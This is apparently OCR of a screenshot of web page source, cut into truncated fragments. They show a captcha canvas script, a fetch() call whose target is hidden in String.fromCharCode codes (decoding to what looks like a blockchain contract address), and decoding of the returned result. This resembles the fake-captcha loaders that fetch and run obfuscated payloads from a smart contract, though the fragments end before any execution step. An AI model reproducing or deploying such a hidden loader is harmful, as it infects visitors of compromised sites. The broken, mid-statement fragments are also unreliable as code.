
Last updated: 2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S